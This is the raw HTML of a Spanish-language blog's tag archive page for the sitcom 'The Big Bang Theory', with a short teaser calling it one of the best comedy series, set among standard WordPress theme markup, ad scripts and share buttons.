url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-the-big-bang-theory tag-2959 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#751114191c011d3514071910161a05071a110016161c1a1b10065b161a18" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#650104090c110d2504170900060a15170a011006060c0a0b00164b060a08" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_3a3 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The Big Bang Theory</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: The Big Bang Theory</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-3202 post type-post status-publish format-standard hentry category-series tag-big-bang-theory tag-serie tag-series-de-comedia tag-the-big-bang tag-the-big-bang-theory tag-ver-the-big-bang-theory-online-latino td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2010/03/the-big-bang-theory-una-de-las-mejores-series-de-comedia/" rel="bookmark" title="The Big Bang Theory: La Mejor Serie para Geeks">The Big Bang Theory: La Mejor Serie para Geeks</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2010/03/the-big-bang-theory-una-de-las-mejores-series-de-comedia/#comments"><i class="td-icon-comments"></i>2</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>En la cosmología física, la teoría del Big Bang es un modelo científico de una gran explosición que intenta explicar el origen del Universo y su desarrollo, momento en el que de la nada emerge toda la material. Además es el título <strong>de una de las <a href="https://www.blogistar.com/tag/serie/">series</a> de comedia de situación más famosas e hilarantes de la televisión</strong>.</p><!--CusAds0-->
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="26253" data-permalink="https://www.blogistar.com/2010/03/the-big-bang-theory-una-de-las-mejores-series-de-comedia/the-big-bang-theory/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2010/03/the-big-bang-theory-e1723737372549.webp" data-orig-size="500,281" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="the big bang theory" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2010/03/the-big-bang-theory-300x169.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2010/03/the-big-bang-theory-1024x576.webp" class="aligncenter size-full wp-image-26253" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" alt="The Big Bang Theory" width="500" height="281" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2010/03/the-big-bang-theory-e1723737372549.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="26253" data-permalink="https://www.blogistar.com/2010/03/the-big-bang-theory-una-de-las-mejores-series-de-comedia/the-big-bang-theory/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2010/03/the-big-bang-theory-e1723737372549.webp" data-orig-size="500,281" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="the big bang theory" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2010/03/the-big-bang-theory-300x169.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2010/03/the-big-bang-theory-1024x576.webp" class="aligncenter size-full wp-image-26253" src="https://www.blogistar.com/wp-content/uploads/2010/03/the-big-bang-theory-e1723737372549.webp" alt="The Big Bang Theory" width="500" height="281" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2010/03/the-big-bang-theory-una-de-las-mejores-series-de-comedia/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3202"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/03/the-big-bang-theory-una-de-las-mejores-series-de-comedia/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3202"
				>
				<span id="sharing-facebook-3202" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3202"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/03/the-big-bang-theory-una-de-las-mejores-series-de-comedia/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3202"
				>
				<span id="sharing-twitter-3202" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-3202"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/03/the-big-bang-theory-una-de-las-mejores-series-de-comedia/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-3202"
				>
				<span id="sharing-whatsapp-3202" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3202"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/03/the-big-bang-theory-una-de-las-mejores-series-de-comedia/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3202"
				>
				<span id="sharing-pinterest-3202" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-3202" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-3202" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="6e18455584" data-email-share-track-url="https://www.blogistar.com/2010/03/the-big-bang-theory-una-de-las-mejores-series-de-comedia/?share=email">
				<span id="sharing-email-3202" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3202"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/03/the-big-bang-theory-una-de-las-mejores-series-de-comedia/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3202"
				>
				<span id="sharing-linkedin-3202" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-3202"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/03/the-big-bang-theory-una-de-las-mejores-series-de-comedia/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-3202"
				>
				<span id="sharing-tumblr-3202" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-3202"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/03/the-big-bang-theory-una-de-las-mejores-series-de-comedia/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-3202"
				>
				<span id="sharing-pocket-3202" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-3202"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/03/the-big-bang-theory-una-de-las-mejores-series-de-comedia/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-3202"
				>
				<span id="sharing-telegram-3202" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3202"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/03/the-big-bang-theory-una-de-las-mejores-series-de-comedia/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3202"
				>
				<span id="sharing-reddit-3202" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3202"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/03/the-big-bang-theory-una-de-las-mejores-series-de-comedia/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3202"
				>
				<span id="sharing-print-3202" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_6c9 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
